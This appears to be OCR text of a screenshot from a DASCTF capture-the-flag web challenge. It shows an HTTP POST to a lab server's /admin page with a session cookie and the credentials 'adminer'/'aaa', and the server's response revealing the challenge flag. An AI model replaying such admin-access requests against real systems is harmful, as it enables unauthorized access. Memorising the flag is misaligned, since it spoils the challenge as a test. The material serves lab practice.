 POST /admin HTTP/1.1
Host: 10.1.163.22
Content-Length: 29
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://10.1.163.22
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.1.163.22/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=
eyJwYXNzd29yZCI6ImFhYSIsInVzZXJuYW1lIjoiYWRtaW5lciJ9.ZneLvA.UeJwuayLEMVpMHyrl
EAoUlqZSXI
Connection: close
password=aaa&username=adminer
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.12
3 Date: Sun, 23 Jun 2024 04:37:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 121
6 Vary: Cookie
7 Connection: close
8
9 <html>
10 <h1>
HELLO ADMIN !! NOW YOU KNOW THE FLAG IS
:DASCTF{87155648848099754782935851400113}
11 </h1>
12 <body>
13 </body>
14 </html>